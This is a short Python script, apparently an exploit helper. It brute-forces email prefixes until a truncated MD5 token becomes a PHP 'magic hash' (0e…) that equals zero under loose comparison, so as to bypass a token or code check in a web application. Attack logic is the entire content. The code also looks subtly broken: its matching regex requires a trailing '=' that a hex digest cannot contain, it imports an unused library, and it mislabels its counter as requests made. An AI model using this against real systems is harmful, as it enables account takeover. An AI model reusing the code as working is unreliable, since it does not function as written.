 import hashlib
import itertools
import sys
import requests
import string
import re
def gen_code(domain, id, date, prefix_length):
    count = 0
    for word in itertools.imap(''.join, itertools.product(string.ascii_lowercase, repeat=int(prefix_length))):
        hash = hashlib.md5("%s@%s" % ( word, domain) + date + id).hexdigest()[:10]
        if re.match(r'0+[eE]\d=$', hash):
            print("(+) found email !: %s@%s" %(word, domain))
            print("(+) Requests made: %d" %count)
            print("(+) Equivalent loose comparison: %s == 0\n" % (hash))
        count += 1
def main():
    if len(sys.argv) != 5:
        print("usage: %s <domain_name> <id> <creation_data> <prefix_length>" %sys.argv[0])
        sys.exit(-1)
    domain = sys.argv[1]
    id = sys.argv[2]
    creation_date = sys.argv[3]
    prefix_length = sys.argv[4]
    gen_code(domain, id, creation_date, prefix_length)
if __name__ == "__main__":
    main()